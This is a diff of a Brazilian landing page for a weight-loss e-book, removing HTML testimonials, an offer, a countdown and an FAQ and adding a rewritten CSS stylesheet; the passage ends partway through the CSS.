-                d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
-            </svg>
-            <svg class="star-icon" viewBox="0 0 24 24" fill="var(--gold)" width="14" height="14"
-              style="display: inline-block; vertical-align: middle;">
-              <path
-                d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
-            </svg>
-            <svg class="star-icon" viewBox="0 0 24 24" fill="var(--gold)" width="14" height="14"
-              style="display: inline-block; vertical-align: middle;">
-              <path
-                d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
-            </svg>
-          </div>
-        </div>
-      </div>
-    </div>
-
-    <div class="testi-card">
-      <p class="testi-text">Me ajudou a organizar melhor minha alimentação sem aquela sensação de culpa o tempo todo. Finalmente consigo manter uma rotina sem desistir na primeira semana.</p>
-      <div class="testi-author">
-        <div class="testi-avatar">
-          <img src="logo/depoimento-fernanda.png" alt="Fernanda R." loading="lazy" decoding="async">
-        </div>
-        <div>
-          <div class="testi-name">Fernanda R.</div>
-          <div class="testi-info">48 anos, Belo Horizonte</div>
-          <div class="stars">
-            <svg class="star-icon" viewBox="0 0 24 24" fill="var(--gold)" width="14" height="14"
-              style="display: inline-block; vertical-align: middle;">
-              <path
-                d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
-            </svg>
-            <svg class="star-icon" viewBox="0 0 24 24" fill="var(--gold)" width="14" height="14"
-              style="display: inline-block; vertical-align: middle;">
-              <path
-                d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
-            </svg>
-            <svg class="star-icon" viewBox="0 0 24 24" fill="var(--gold)" width="14" height="14"
-              style="display: inline-block; vertical-align: middle;">
-              <path
-                d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
-            </svg>
-            <svg class="star-icon" viewBox="0 0 24 24" fill="var(--gold)" width="14" height="14"
-              style="display: inline-block; vertical-align: middle;">
-              <path
-                d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
-            </svg>
-            <svg class="star-icon" viewBox="0 0 24 24" fill="#e2e2e2" width="14" height="14"
-              style="display: inline-block; vertical-align: middle;">
-              <path
-                d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
-            </svg>
-          </div>
-        </div>
-      </div>
-    </div>
-
-    <div class="testi-card">
-      <p class="testi-text">Eu precisava de algo mais leve, sem promessa milagrosa. Com as orientações do método, finalmente consegui manter uma rotina alimentar por mais tempo do que qualquer dieta que já fiz.</p>
-      <div class="testi-author">
-        <div class="testi-avatar">
-          <img src="logo/depoimento-claudia.png" alt="Claudia M." loading="lazy" decoding="async">
-        </div>
-        <div>
-          <div class="testi-name">Claudia M.</div>
-          <div class="testi-info">55 anos, Recife</div>
-          <div class="stars">
-            <svg class="star-icon" viewBox="0 0 24 24" fill="var(--gold)" width="14" height="14"
-              style="display: inline-block; vertical-align: middle;">
-              <path
-                d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
-            </svg>
-            <svg class="star-icon" viewBox="0 0 24 24" fill="var(--gold)" width="14" height="14"
-              style="display: inline-block; vertical-align: middle;">
-              <path
-                d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
-            </svg>
-            <svg class="star-icon" viewBox="0 0 24 24" fill="var(--gold)" width="14" height="14"
-              style="display: inline-block; vertical-align: middle;">
-              <path
-                d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
-            </svg>
-            <svg class="star-icon" viewBox="0 0 24 24" fill="var(--gold)" width="14" height="14"
-              style="display: inline-block; vertical-align: middle;">
-              <path
-                d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
-            </svg>
-            <svg class="star-icon" viewBox="0 0 24 24" fill="var(--gold)" width="14" height="14"
-              style="display: inline-block; vertical-align: middle;">
-              <path
-                d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
-            </svg>
-          </div>
-        </div>
-      </div>
-    </div>
-
-    <div class="testi-card">
-      <p class="testi-text">Finalmente um material que fala a verdade! Sem ingredientes caros, sem metas impossíveis. Consegui encaixar tudo na minha rotina e não parei mais.</p>
-      <div class="testi-author">
-        <div class="testi-avatar">
-          <img src="logo/depoimento-patricia.png" alt="Patricia T." loading="lazy" decoding="async">
-        </div>
-        <div>
-          <div class="testi-name">Patricia T.</div>
-          <div class="testi-info">39 anos, Curitiba</div>
-          <div class="stars">
-            <svg class="star-icon" viewBox="0 0 24 24" fill="var(--gold)" width="14" height="14"
-              style="display: inline-block; vertical-align: middle;">
-              <path
-                d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
-            </svg>
-            <svg class="star-icon" viewBox="0 0 24 24" fill="var(--gold)" width="14" height="14"
-              style="display: inline-block; vertical-align: middle;">
-              <path
-                d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
-            </svg>
-            <svg class="star-icon" viewBox="0 0 24 24" fill="var(--gold)" width="14" height="14"
-              style="display: inline-block; vertical-align: middle;">
-              <path
-                d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
-            </svg>
-            <svg class="star-icon" viewBox="0 0 24 24" fill="var(--gold)" width="14" height="14"
-              style="display: inline-block; vertical-align: middle;">
-              <path
-                d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
-            </svg>
-            <svg class="star-icon" viewBox="0 0 24 24" width="14" height="14"
-              style="display: inline-block; vertical-align: middle;">
-              <defs>
-                <linearGradient id="halfGradPat" x1="0%" y1="0%" x2="100%" y2="0%">
-                  <stop offset="50%" stop-color="var(--gold)" />
-                  <stop offset="50%" stop-color="#e2e2e2" />
-                </linearGradient>
-              </defs>
-              <path
-                d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z"
-                fill="url(#halfGradPat)" />
-            </svg>
-          </div>
-        </div>
-      </div>
-    </div>
-
-    <div class="testi-card">
-      <p class="testi-text">As receitas são muito fáceis e rápidas — perfeito pra quem tem rotina corrida. Voltei a comer bem e me sentir leve, sem aquele peso na consciência.</p>
-      <div class="testi-author">
-        <div class="testi-avatar">
-          <img src="logo/depoimento-renata.png" alt="Renata G." loading="lazy" decoding="async">
-        </div>
-        <div>
-          <div class="testi-name">Renata G.</div>
-          <div class="testi-info">34 anos, Rio de Janeiro</div>
-          <div class="stars">
-            <svg class="star-icon" viewBox="0 0 24 24" fill="var(--gold)" width="14" height="14"
-              style="display: inline-block; vertical-align: middle;">
-              <path
-                d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
-            </svg>
-            <svg class="star-icon" viewBox="0 0 24 24" fill="var(--gold)" width="14" height="14"
-              style="display: inline-block; vertical-align: middle;">
-              <path
-                d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
-            </svg>
-            <svg class="star-icon" viewBox="0 0 24 24" fill="var(--gold)" width="14" height="14"
-              style="display: inline-block; vertical-align: middle;">
-              <path
-                d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
-            </svg>
-            <svg class="star-icon" viewBox="0 0 24 24" fill="var(--gold)" width="14" height="14"
-              style="display: inline-block; vertical-align: middle;">
-              <path
-                d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
-            </svg>
-            <svg class="star-icon" viewBox="0 0 24 24" fill="var(--gold)" width="14" height="14"
-              style="display: inline-block; vertical-align: middle;">
-              <path
-                d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
-            </svg>
-          </div>
-        </div>
-      </div>
-    </div>
-
-    <!-- QUADRO DE AVALIAÇÃO GERAL -->
-    <div class="rating-summary-box">
-      <p class="rating-prefix">Avaliação geral do método</p>
-      <div class="rating-score-row">
-        <span class="rating-score-big">4.7</span>
-      </div>
-      <div class="rating-stars-large">
-        <svg class="star-icon-large" viewBox="0 0 24 24" fill="var(--gold)" width="22" height="22"
-          style="display: inline-block; margin: 0 2px;">
-          <path
-            d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
-        </svg>
-        <svg class="star-icon-large" viewBox="0 0 24 24" fill="var(--gold)" width="22" height="22"
-          style="display: inline-block; margin: 0 2px;">
-          <path
-            d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
-        </svg>
-        <svg class="star-icon-large" viewBox="0 0 24 24" fill="var(--gold)" width="22" height="22"
-          style="display: inline-block; margin: 0 2px;">
-          <path
-            d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
-        </svg>
-        <svg class="star-icon-large" viewBox="0 0 24 24" fill="var(--gold)" width="22" height="22"
-          style="display: inline-block; margin: 0 2px;">
-          <path
-            d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
-        </svg>
-        <svg class="star-icon-large" viewBox="0 0 24 24" width="22" height="22"
-          style="display: inline-block; margin: 0 2px;">
-          <defs>
-            <linearGradient id="ratingGrad" x1="0%" y1="0%" x2="100%" y2="0%">
-              <stop offset="70%" stop-color="var(--gold)" />
-              <stop offset="70%" stop-color="#e2e2e2" />
-            </linearGradient>
-          </defs>
-          <path
-            d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z"
-            fill="url(#ratingGrad)" />
-        </svg>
-      </div>
-      <p class="rating-note">Produto avaliado em <strong>4.7</strong> com base no feedback e notas de compradoras
-        reais.</p>
-    </div>
-  </section>
-
-  <!-- QUEM CRIOU -->
-  <section class="authority scroll-reveal">
-    <p class="section-label">Sobre a criadora</p>
-    <h2>Feito por quem <span>entende você</span></h2>
-    <div class="authority-card">
-      <div class="authority-header">
-        <div class="authority-avatar">
-          <img src="logo/criadora.jpg" alt="Camila Silveira - Criadora do Método Emagreça sem Culpa" class="authority-avatar-img" width="110" height="110" loading="lazy" decoding="async">
-        </div>
-        <div class="authority-title-box">
-          <h3 class="authority-name">Camila Silveira</h3>
-          <span class="authority-role">Criadora do Método Emagreça sem Culpa</span>
-        </div>
-      </div>
-      <div class="authority-text">
-        <p>Olá! Se você sente que vive em uma batalha diária contra a balança e a culpa a cada refeição, saiba que <strong>eu já estive exatamente no seu lugar</strong>.</p>
-        <p>Por quase uma década, tentei de tudo: dietas da moda, jejuns radicais, shakes e restrições extremas. Eu perdia alguns quilos no sofrimento e recuperava o dobro logo em seguida — sempre com a sensação de cansaço e frustração.</p>
-        <p>Tudo mudou quando entendi que <strong>o corpo feminino precisa de organização, carinho e clareza, nunca de castigo</strong>. Reuni alimentos simples, combinações inteligentes e uma rotina prática que cabe na correria do dia a dia.</p>
-        <p>Desenvolvi o método <strong>Emagreça sem Culpa</strong> para ser o guia acolhedor que eu gostaria de ter tido anos atrás: sem ingredientes caros, sem receitas mirabolantes e com a certeza de que é possível comer bem e voltar a se amar no espelho.</p>
-        <p class="authority-highlight">💡 "Eu não criei mais uma dieta impossível. Eu criei o caminho simples e leve que transformou a minha relação com o corpo — e agora vai transformar a sua."</p>
-      </div>
-    </div>
-  </section>
-
-  <!-- OFFER -->
-  <section class="offer scroll-reveal" id="comprar">
-    <p class="section-label" style="color:var(--rose)">Oferta especial</p>
-    <h2>Método EMAGRECIMENTO SEM CULPA</h2>
-    <p class="sub">Um guia digital para mulheres que querem emagrecer com mais leveza, sem dieta radical e sem viver
-      presas à culpa.</p>
-
-    <div class="price-box">
-      <ul class="trust-list">
-        <li>⚡ Acesso imediato</li>
-        <li>📘 Produto digital (e-book)</li>
-        <li>🛡️ Garantia incondicional de 7 dias</li>
-        <li>🔒 Pagamento 100% seguro via Hotmart</li>
-        <li>💰 Valor único — sem mensalidade</li>
-      </ul>
-      <div class="price-old">De R$ 47,00</div>
-      <div class="price-new"><sup>R$</sup>19<sup>,90</sup></div>
-      <div class="price-label">pagamento único</div>
-      <a href="https://pay.hotmart.com/Y106402714O?checkoutMode=10"
-        class="btn-main" target="_blank" rel="noopener noreferrer">QUERO MEU MÉTODO POR R$19,90</a>
-      <p class="secure-note">
-        🔒 Pagamento seguro &nbsp;•&nbsp; ⚡ Acesso imediato após a compra &nbsp;•&nbsp; 🛡️ Garantia de 7 dias
-        &nbsp;•&nbsp; 📦 Produto 100% digital
-      </p>
-    </div>
-
-    <div class="guarantee">
-      <div class="guarantee-icon">🛡️</div>
-      <div class="guarantee-text">
-        <strong>Compra sem risco:</strong> caso o conteúdo não faça sentido para você, solicite o reembolso em até 7
-        dias.
-      </div>
-    </div>
-  </section>
-
-  <!-- COMO FUNCIONA -->
-  <section class="how-it-works scroll-reveal">
-    <p class="section-label">Simples e rápido</p>
-    <h2>Como funciona?</h2>
-    <div class="steps-grid">
-      <div class="step-item">
-        <div class="step-number">1</div>
-        <div class="step-icon">🛒</div>
-        <h3>Faça sua compra segura</h3>
-        <p>Pagamento processado pela Hotmart com total segurança. Cartão, Pix ou boleto.</p>
-      </div>
-      <div class="step-item">
-        <div class="step-number">2</div>
-        <div class="step-icon">📧</div>
-        <h3>Receba no seu e-mail</h3>
-        <p>O acesso é liberado imediatamente após a confirmação do pagamento.</p>
-      </div>
-      <div class="step-item">
-        <div class="step-number">3</div>
-        <div class="step-icon">🚀</div>
-        <h3>Comece hoje mesmo</h3>
-        <p>Abra o método, siga o passo a passo e veja a transformação acontecer.</p>
-      </div>
-    </div>
-  </section>
-
-  <!-- URGENCY -->
-  <section class="urgency scroll-reveal">
-    <h3>⚠️ Oferta por tempo limitado</h3>
-    <p>O preço promocional de R$19,90 é exclusivo para esta fase de lançamento. Depois, o valor volta para R$47,00.</p>
-    <div class="countdown-container" id="countdown">
-      <div class="countdown-item">
-        <span class="countdown-number" id="countdown-hours">00</span>
-        <span class="countdown-label">horas</span>
-      </div>
-      <div class="countdown-item">
-        <span class="countdown-number" id="countdown-minutes">00</span>
-        <span class="countdown-label">minutos</span>
-      </div>
-      <div class="countdown-item">
-        <span class="countdown-number" id="countdown-seconds">00</span>
-        <span class="countdown-label">segundos</span>
-      </div>
-    </div>
-    <a href="https://pay.hotmart.com/Y106402714O?checkoutMode=10"
-      class="btn-white" target="_blank" rel="noopener noreferrer">GARANTIR MEU MÉTODO POR R$19,90</a>
-  </section>
-
-  <!-- FAQ -->
-  <section class="faq scroll-reveal">
-    <h2>Dúvidas frequentes</h2>
-
-    <div class="faq-container">
-      <div class="faq-item">
-        <button class="faq-question" aria-expanded="false">
-          <span>Preciso ter experiência com alimentação saudável?</span>
-          <span class="faq-toggle-icon">+</span>
-        </button>
-        <div class="faq-answer">
-          <div class="faq-answer-content">
-            <p>Não. O método foi criado para mulheres comuns, com rotina corrida, sem conhecimento prévio de nutrição.
-            </p>
-          </div>
-        </div>
-      </div>
-
-      <div class="faq-item">
-        <button class="faq-question" aria-expanded="false">
-          <span>É uma dieta restritiva?</span>
-          <span class="faq-toggle-icon">+</span>
-        </button>
-        <div class="faq-answer">
-          <div class="faq-answer-content">
-            <p>Não. A proposta do método não é passar fome, contar calorias o tempo todo ou cortar grupos alimentares de
-              forma radical. A ideia é ajudar você a organizar melhor sua alimentação com mais leveza.</p>
-          </div>
-        </div>
-      </div>
-
-      <div class="faq-item">
-        <button class="faq-question" aria-expanded="false">
-          <span>Quando recebo o método após a compra?</span>
-          <span class="faq-toggle-icon">+</span>
-        </button>
-        <div class="faq-answer">
-          <div class="faq-answer-content">
-            <p>Imediatamente. O acesso é liberado na hora, direto no seu e-mail.</p>
-          </div>
-        </div>
-      </div>
-
-      <div class="faq-item">
-        <button class="faq-question" aria-expanded="false">
-          <span>E se eu não gostar?</span>
-          <span class="faq-toggle-icon">+</span>
-        </button>
-        <div class="faq-answer">
-          <div class="faq-answer-content">
-            <p>Você tem 7 dias de garantia. Caso o conteúdo não faça sentido para você, pode solicitar o reembolso
-              dentro desse prazo.</p>
-          </div>
-        </div>
-      </div>
-
-      <div class="faq-item">
-        <button class="faq-question" aria-expanded="false">
-          <span>Funciona para mulheres acima de 40 anos?</span>
-          <span class="faq-toggle-icon">+</span>
-        </button>
-        <div class="faq-answer">
-          <div class="faq-answer-content">
-            <p>Sim! As orientações levam em conta as particularidades do corpo feminino em todas as fases da vida,
-              incluindo pré-menopausa e menopausa.</p>
-          </div>
-        </div>
-      </div>
-    </div>
-  </section>
-
-  <!-- FOOTER CTA -->
-  <footer class="footer scroll-reveal">
-    <h2>Comece hoje de um jeito mais leve</h2>
-    <p>Você não precisa fazer dieta radical para dar o primeiro passo. Acesse o método e veja como começar com mais
-      clareza, leveza e sem culpa.</p>
-    <a href="https://pay.hotmart.com/Y106402714O?checkoutMode=10"
-      class="btn-main" target="_blank" rel="noopener noreferrer">QUERO ACESSAR O MÉTODO</a>
-    <p class="secure-note">
-      🔒 Pagamento seguro &nbsp;•&nbsp; ⚡ Acesso imediato após a compra &nbsp;•&nbsp; 🛡️ Garantia de 7 dias
-      &nbsp;•&nbsp; 📦 Produto 100% digital
-    </p>
-    <p class="footer-note">© 2025 Emagrecimento sem Culpa. Todos os direitos reservados.<br>Este produto não substitui acompanhamento médico ou
-      nutricional.</p>
-  </footer>
-
-  <div class="mobile-sticky-btn" id="mobileStickyBtn">
-    <a href="https://pay.hotmart.com/Y106402714O?checkoutMode=10"
-      class="btn-mobile-sticky" target="_blank" rel="noopener noreferrer">QUERO MEU MÉTODO POR R$19,90</a>
-  </div>
-
+  <!-- Scripts do Projeto -->
   <script src="script.js"></script>
 </body>
 
-</html>
+</html>
--- a/style.css
+++ b/style.css
@@ -1,1967 +1,2378 @@
+/* =========================================================
+   EMAGREÇA SEM CULPA — COMECE PELA ROTINA
+   Folha de Estilos Oficial (Design System & Responsividade)
+   ========================================================= */
+
 :root {
+  /* Paleta Oficial da Marca */
   --rose: #E8526A;
-  --rose-light: #F28090;
   --rose-dark: #C93A54;
-  --blush: #FDE8EC;
+  --rose-light: #FDE8EC;
   --cream: #FFF8F5;
   --brown: #3D1A1E;
   --brown-soft: #6B3A40;
   --gold: #D4A054;
   --white: #FFFFFF;
-  --gray: #8A7070;
-  --light-gray: #F5EFED;
-  --green: #2ECC71;
-  --green-light: #E8F8F0;
-  --font-family: 'DM Sans', sans-serif;
-  --font-display: 'Playfair Display', serif;
-}
-
-/* Base resets */
-* {
+
+  /* Cores de Apoio / Neutros */
+  --bg-gradient-hero: linear-gradient(165deg, #FDE8EC 0%, #FFF0F3 50%, #FFF8F5 100%);
+  --border-subtle: rgba(232, 82, 106, 0.18);
+  --border-dark-subtle: rgba(61, 26, 30, 0.12);
+  --card-shadow: 0 10px 30px rgba(61, 26, 30, 0.06);
+  --card-shadow-hover: 0 16px 40px rgba(201, 58, 84, 0.12);
+  --focus-ring: 0 0 0 3px rgba(232, 82, 106, 0.35);
+
+  /* Tipografia */
+  --font-serif: 'Playfair Display', Georgia, serif;
+  --font-sans: 'DM Sans', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
+
+  /* Raio de Borda */
+  --radius-sm: 8px;
+  --radius-md: 16px;
+  --radius-lg: 24px;
+  --radius-full: 999px;
+
+  /* Transições Suaves */
+  --transition-fast: 0.2s ease;
+  --transition-normal: 0.3s cubic-bezier(0.16, 1, 0.3, 1);
+}
+
+/* =========================================================
+   RESET E CONFIGURAÇÕES GLOBAIS
+   ========================================================= */
+*,
+*::before,
+*::after {
+  box-sizing: border-box;
   margin: 0;
   padding: 0;
-  box-sizing: border-box;
 }
 
 html {
   scroll-behavior: smooth;
+  scroll-padding-top: 80px;
+  font-size: 16px;
+  -webkit-text-size-adjust: 100%;
+}
+
+section[id] {
+  scroll-margin-top: 80px;
 }
 
 body {
-  font-family: var(--font-family);
-  background: var(--cream);
-  color: var(--brown);
+  font-family: var(--font-sans);
+  background-color: var(--cream);
+  color: var(--brown);
+  line-height: 1.6;
   overflow-x: hidden;
-  line-height: 1.6;
-}
-
-/* Utility - Hidden */
-.hidden {
-  display: none !important;
-}
-
-/* STICKY CTA BAR (with reveal animation) */
+  position: relative;
+  -webkit-font-smoothing: antialiased;
+  -moz-osx-font-smoothing: grayscale;
+}
+
+img,
+svg {
+  display: block;
+  max-width: 100%;
+  height: auto;
+}
+
+a {
+  color: inherit;
+  text-decoration: none;
+}
+
+button {
+  font-family: inherit;
+  cursor: pointer;
+  border: none;
+  background: none;
+}
+
+ul, ol {
+  list-style: none;
+}
+
+:focus-visible {
+  outline: none;
+  box-shadow: var(--focus-ring);
+}
+
+/* Container Central */
+.container {
+  width: 100%;
+  max-width: 1140px;
+  margin-left: auto;
+  margin-right: auto;
+  padding-left: 20px;
+  padding-right: 20px;
+}
+
+/* Tipografia de Seção */
+.section {
+  padding: 72px 0;
+  position: relative;
+}
+
+.section-header {
+  text-align: center;
+  max-width: 760px;
+  margin: 0 auto 48px;
+}
+
+.section-kicker {
+  display: inline-block;
+  font-size: 0.8125rem;
+  font-weight: 700;
+  letter-spacing: 1.5px;
+  text-transform: uppercase;
+  color: var(--rose-dark);
+  margin-bottom: 12px;
+}
+
+.section-title {
+  font-family: var(--font-serif);
+  font-size: 2.25rem;
+  line-height: 1.25;
+  color: var(--brown);
+  margin-bottom: 16px;
+  font-weight: 700;
+}
+
+.section-lead {
+  font-size: 1.125rem;
+  color: var(--brown-soft);
+  line-height: 1.65;
+}
+
+/* =========================================================
+   BOTÕES E COMPONENTES DE AÇÃO
+   ========================================================= */
+.btn-primary {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  background-color: var(--rose);
+  color: var(--white);
+  font-family: var(--font-sans);
+  font-weight: 700;
+  font-size: 1.0625rem;
+  letter-spacing: 0.4px;
+  text-transform: uppercase;
+  padding: 18px 32px;
+  border-radius: var(--radius-full);
+  box-shadow: 0 8px 24px rgba(232, 82, 106, 0.32);
+  transition: background-color var(--transition-fast), transform var(--transition-fast), box-shadow var(--transition-fast);
+  text-align: center;
+  width: 100%;
+  max-width: 440px;
+}
+
+.btn-primary:hover {
+  background-color: var(--rose-dark);
+  transform: translateY(-2px);
+  box-shadow: 0 12px 28px rgba(201, 58, 84, 0.38);
+}
+
+.btn-primary:active {
+  transform: translateY(0);
+}
+
+.btn-secondary {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  background-color: var(--cream);
+  color: var(--brown);
+  border: 1px solid var(--border-dark-subtle);
+  font-family: var(--font-sans);
+  font-weight: 600;
+  font-size: 0.9375rem;
+  padding: 10px 20px;
+  border-radius: var(--radius-full);
+  transition: all var(--transition-fast);
+}
+
+.btn-secondary:hover {
+  background-color: var(--white);
+  border-color: var(--rose);
+  color: var(--rose-dark);
+}
+
+/* =========================================================
+   1. CABEÇALHO (Header & Nav)
+   ========================================================= */
+.site-header {
+  position: sticky;
+  top: 0;
+  left: 0;
+  right: 0;
+  z-index: 100;
+  background-color: rgba(255, 248, 245, 0.96);
+  backdrop-filter: blur(10px);
+  -webkit-backdrop-filter: blur(10px);
+  border-bottom: 1px solid rgba(232, 82, 106, 0.12);
+  transition: background-color var(--transition-fast), box-shadow var(--transition-fast);
+}
+
+.header-container {
+  max-width: 1140px;
+  margin: 0 auto;
+  padding: 14px 20px;
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 16px;
+}
+
+.brand {
+  display: flex;
+  align-items: center;
+  gap: 12px;
+  text-decoration: none;
+}
+
+.brand-logo {
+  border-radius: 8px;
+  flex-shrink: 0;
+}
+
+.brand-text {
+  display: flex;
+  flex-direction: column;
+}
+
+.brand-name {
+  font-family: var(--font-serif);
+  font-weight: 700;
+  font-size: 1.125rem;
+  color: var(--brown);
+  line-height: 1.2;
+}
+
+.brand-sub {
+  font-size: 0.75rem;
+  font-weight: 600;
+  letter-spacing: 0.5px;
+  color: var(--rose-dark);
+  text-transform: uppercase;
+}
+
+/* Links de Navegação */
+.site-nav {
+  display: flex;
+  align-items: center;
+  gap: 28px;
+}
+
+.nav-links {
+  display: flex;
+  align-items: center;
+  gap: 24px;
+}
+
+.nav-link {
+  font-size: 0.9375rem;
+  font-weight: 500;
+  color: var(--brown);
+  transition: color var(--transition-fast);
+  padding: 4px 0;
+  position: relative;
+}
+
+.nav-link:hover {
+  color: var(--rose);
+}
+
+.btn-header {
+  display: inline-flex;
+  align-items: center;
+  background-color: var(--rose);
+  color: var(--white);
+  font-size: 0.875rem;
+  font-weight: 700;
+  padding: 10px 20px;
+  border-radius: var(--radius-full);
+  transition: background-color var(--transition-fast), transform var(--transition-fast);
+  white-space: nowrap;
+}
+
+.btn-header:hover {
+  background-color: var(--rose-dark);
+  transform: translateY(-1px);
+}
+
+.nav-toggle {
+  display: none;
+  flex-direction: column;
+  justify-content: space-between;
+  width: 28px;
+  height: 20px;
+  padding: 0;
+}
+
+.nav-toggle-bar {
+  display: block;
+  height: 2.5px;
+  width: 100%;
+  background-color: var(--brown);
+  border-radius: 2px;
+  transition: transform var(--transition-fast), opacity var(--transition-fast);
+}
+
+/* =========================================================
+   STICKY BAR FLUTUANTE
+   ========================================================= */
 .sticky-bar {
   position: fixed;
   bottom: 0;
   left: 0;
   right: 0;
-  background: var(--rose);
-  padding: 14px 20px;
-  z-index: 999;
-  display: flex;
-  align-items: center;
+  z-index: 90;
+  background-color: rgba(61, 26, 30, 0.97);
+  backdrop-filter: blur(8px);
+  -webkit-backdrop-filter: blur(8px);
+  border-top: 1px solid rgba(232, 82, 106, 0.3);
+  padding: 12px 16px;
+  box-shadow: 0 -6px 25px rgba(0, 0, 0, 0.2);
+  transform: translateY(110%);
+  opacity: 0;
+  visibility: hidden;
+  transition: transform var(--transition-normal), opacity var(--transition-normal), visibility var(--transition-normal);
+}
+
+.sticky-bar.visible {
+  transform: translateY(0);
+  opacity: 1;
+  visibility: visible;
+}
+
+.sticky-bar-content {
+  max-width: 1000px;
+  margin: 0 auto;
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 16px;
+}
+
+.sticky-bar-tag {
+  background-color: var(--rose);
+  color: var(--white);
+  font-size: 0.75rem;
+  font-weight: 700;
+  text-transform: uppercase;
+  letter-spacing: 0.8px;
+  padding: 4px 10px;
+  border-radius: var(--radius-full);
+  white-space: nowrap;
+}
+
+.sticky-bar-text {
+  color: var(--white);
+  font-size: 0.9375rem;
+  font-weight: 500;
+  flex-grow: 1;
+}
+
+.sticky-bar-text strong {
+  color: var(--gold);
+}
+
+.btn-sticky {
+  background-color: var(--rose);
+  color: var(--white);
+  font-size: 0.875rem;
+  font-weight: 700;
+  padding: 10px 22px;
+  border-radius: var(--radius-full);
+  white-space: nowrap;
+  transition: background-color var(--transition-fast), transform var(--transition-fast);
+  box-shadow: 0 4px 14px rgba(232, 82, 106, 0.4);
+}
+
+.btn-sticky:hover {
+  background-color: var(--rose-dark);
+  transform: translateY(-1px);
+}
+
+/* =========================================================
+   2. HERO SECTION
+   ========================================================= */
+.hero {
+  background: var(--bg-gradient-hero);
+  padding: 56px 0 64px;
+  position: relative;
+  overflow: hidden;
+}
+
+.hero-container {
+  max-width: 800px;
+  margin: 0 auto;
+  padding: 0 20px;
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  text-align: center;
+}
+
+.hero-badge-row {
+  display: flex;
+  flex-wrap: wrap;
+  justify-content: center;
+  align-items: center;
